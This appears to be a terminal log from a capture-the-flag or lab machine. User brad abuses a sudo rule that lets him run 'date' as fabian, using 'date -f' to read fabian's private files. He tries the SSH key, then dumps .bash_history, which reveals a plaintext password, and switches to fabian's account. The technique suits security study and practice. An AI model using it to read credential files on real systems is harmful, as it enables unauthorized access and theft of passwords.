 brad@secrets:~$ sudo -l
Matching Defaults entries for brad on secrets:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/

User brad may run the following commands on secrets:
    (fabian) NOPASSWD: /usr/bin/date
brad@secrets:~$ cd ..
brad@secrets:/home$ ls -al
total 16
drwxr-xr-x  4 root   root   4096 dic 23  2021 .
drwxr-xr-x 18 root   root   4096 dic 23  2021 ..
drwxr-xr-x  4 brad   brad   4096 abr 21  2023 brad
drwx------  2 fabian fabian 4096 dic 23  2021 fabian
brad@secrets:/home$ sudo -u fabian date -f fabian/.ssh/id_rsa
date: fabian/.ssh/id_rsa: No existe el fichero o el directorio
brad@secrets:/home$ sudo -u fabian date -f /home/fabian/.ssh/id_rsa
date: /home/fabian/.ssh/id_rsa: No existe el fichero o el directorio
brad@secrets:/home$ sudo -u fabian date -f /home/fabian/.bash_history
date: fecha inválida «cd ~»
date: fecha inválida «ls -la»
date: fecha inválida «passwd fabian»
date: fecha inválida «s3cr3t$$$L0v3$$$»
date: fecha inválida «exit -y»
brad@secrets:/home$ su fabian
Contraseña:
fabian@secrets:/home$ id
uid=1001(fabian) gid=1001(fabian) grupos=1001(fabian)
fabian@secrets:/home$ ls -al
total 16
drwxr-xr-x  4 root   root   4096 dic 23  2021 .
drwxr-xr-x 18 root   root   4096 dic 23  2021 ..
drwxr-xr-x  4 brad   brad   4096 abr 21  2023 brad
drwx------  2 fabian fabian 4096 dic 23  2021 fabian
fabian@secrets:/home$ cd ~
fabian@secrets:~$ ls -al
total 24
drwx------ 2 fabian fabian 4096 dic 23  2021 .
drwxr-xr-x 4 root   root   4096 dic 23  2021 ..
-rwx------ 1 fabian fabian   51 dic 23  2021 .bash_history
-rwx------ 1 fabian fabian  220 abr 18  2019 .bash_logout
-rwx------ 1 fabian fabian 3718 dic 23  2021 .bashrc
-rwx------ 1 fabian fabian  807 abr 18  2019 .profile